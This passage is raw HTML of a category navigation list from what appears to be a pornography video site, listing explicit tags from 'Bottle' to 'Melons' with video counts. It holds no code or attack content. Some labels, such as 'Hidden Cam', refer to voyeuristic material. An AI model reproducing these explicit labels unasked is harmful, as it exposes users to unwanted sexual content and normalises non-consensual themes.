                                    <span class="name"><i class="la la-tag"></i> Bottle</span>
                                    <span class="total"><i class="la la-video"></i> 536 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/138/Bra/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bra</span>
                                    <span class="total"><i class="la la-video"></i> 837 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1089 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 621 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1690 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 10499 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1158 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 5081 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1181 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 874 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1359 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1749 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1109 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 747 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10878980/Chinese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Chinese</span>
                                    <span class="total"><i class="la la-video"></i> 186 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/217/Clit/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Clit</span>
                                    <span class="total"><i class="la la-video"></i> 1037 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 2362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/168/Club/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Club</span>
                                    <span class="total"><i class="la la-video"></i> 1016 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/179/Coed/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Coed</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2366 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1535 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/189/Cougar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cougar</span>
                                    <span class="total"><i class="la la-video"></i> 1056 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1982 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/30/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 1027 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1705 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/109/Cucumber/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cucumber</span>
                                    <span class="total"><i class="la la-video"></i> 489 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/252/Cum/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum</span>
                                    <span class="total"><i class="la la-video"></i> 2951 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1549 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 11439 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/237/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cute</span>
                                    <span class="total"><i class="la la-video"></i> 1780 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1378 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/121/Dating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dating</span>
                                    <span class="total"><i class="la la-video"></i> 340 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 5572 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/248/Dick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dick</span>
                                    <span class="total"><i class="la la-video"></i> 7087 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 4180 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1195 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 5940 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/197/Domination/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Domination</span>
                                    <span class="total"><i class="la la-video"></i> 1463 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dominatrix</span>
                                    <span class="total"><i class="la la-video"></i> 460 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 871 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 1555 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/225/Drilled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drilled</span>
                                    <span class="total"><i class="la la-video"></i> 1016 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137/Dutch/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dutch</span>
                                    <span class="total"><i class="la la-video"></i> 1027 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55705615/Ebony/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ebony</span>
                                    <span class="total"><i class="la la-video"></i> 1870 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/113/Electrified/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Electrified</span>
                                    <span class="total"><i class="la la-video"></i> 36 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1015 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1330 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/134/Escort/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Escort</span>
                                    <span class="total"><i class="la la-video"></i> 1013 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/227/European/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> European</span>
                                    <span class="total"><i class="la la-video"></i> 6623 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Exhibitionists</span>
                                    <span class="total"><i class="la la-video"></i> 612 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/194/Exotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Exotic</span>
                                    <span class="total"><i class="la la-video"></i> 1026 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Fucked</span>
                                    <span class="total"><i class="la la-video"></i> 641 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 720 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/242/Facial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facial</span>
                                    <span class="total"><i class="la la-video"></i> 4903 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/84475912/Fat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fat</span>
                                    <span class="total"><i class="la la-video"></i> 735 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1091 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 2276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/157483017/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 763 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4852 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/171/Ffm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ffm</span>
                                    <span class="total"><i class="la la-video"></i> 1092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/240/Fingering/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fingering</span>
                                    <span class="total"><i class="la la-video"></i> 4751 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1813 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1724 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/133/Fitness/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fitness</span>
                                    <span class="total"><i class="la la-video"></i> 980 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/200/Flasher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Flasher</span>
                                    <span class="total"><i class="la la-video"></i> 1380 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/174/French/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> French</span>
                                    <span class="total"><i class="la la-video"></i> 1338 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/259/Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 7691 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/192/Gagging/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gagging</span>
                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 3782 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/193/German/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> German</span>
                                    <span class="total"><i class="la la-video"></i> 2449 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Girlfriend</span>
                                    <span class="total"><i class="la la-video"></i> 2328 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209/Glamour/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glamour</span>
                                    <span class="total"><i class="la la-video"></i> 1069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1541 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Golden Shower</span>
                                    <span class="total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1563 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1562 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Group Sex</span>
                                    <span class="total"><i class="la la-video"></i> 3110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2656 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 5524 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 15691 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1745 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1980 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 4273 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/119/Hospital/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hospital</span>
                                    <span class="total"><i class="la la-video"></i> 715 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/151/Hotel/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hotel</span>
                                    <span class="total"><i class="la la-video"></i> 1119 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/183/Housewife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Housewife</span>
                                    <span class="total"><i class="la la-video"></i> 1286 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Humiliation</span>
                                    <span class="total"><i class="la la-video"></i> 1127 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hungarian</span>
                                    <span class="total"><i class="la la-video"></i> 844 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/148/Husband/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Husband</span>
                                    <span class="total"><i class="la la-video"></i> 1105 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/167/Insertion/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Insertion</span>
                                    <span class="total"><i class="la la-video"></i> 686 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 4826 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/115/Interview/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interview</span>
                                    <span class="total"><i class="la la-video"></i> 1046 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/154/Italian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Italian</span>
                                    <span class="total"><i class="la la-video"></i> 1163 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 2636 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/131/Jeans/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jeans</span>
                                    <span class="total"><i class="la la-video"></i> 589 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/216/Jerking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jerking</span>
                                    <span class="total"><i class="la la-video"></i> 1015 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/219/Jizz/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jizz</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/186/Juggs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Juggs</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/231/Juicy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Juicy</span>
                                    <span class="total"><i class="la la-video"></i> 1155 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207/Kinky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kinky</span>
                                    <span class="total"><i class="la la-video"></i> 1101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208/Kissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kissing</span>
                                    <span class="total"><i class="la la-video"></i> 1879 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kitchen</span>
                                    <span class="total"><i class="la la-video"></i> 1063 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/149/Knockers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Knockers</span>
                                    <span class="total"><i class="la la-video"></i> 288 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10747908/Korean /popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Korean </span>
                                    <span class="total"><i class="la la-video"></i> 57 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1076 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 4180 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/178/Legs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Legs</span>
                                    <span class="total"><i class="la la-video"></i> 1063 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 5913 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lezdom</span>
                                    <span class="total"><i class="la la-video"></i> 482 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/243/Lick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lick</span>
                                    <span class="total"><i class="la la-video"></i> 1331 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 3825 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 12333 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 527 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/146/Maid/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maid</span>
                                    <span class="total"><i class="la la-video"></i> 1092 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/104/Maledom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maledom</span>
                                    <span class="total"><i class="la la-video"></i> 756 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1509 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 8734 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/125/Medical/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Medical</span>
                                    <span class="total"><i class="la la-video"></i> 688 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/173/Melons/popular/1/" target="_self">
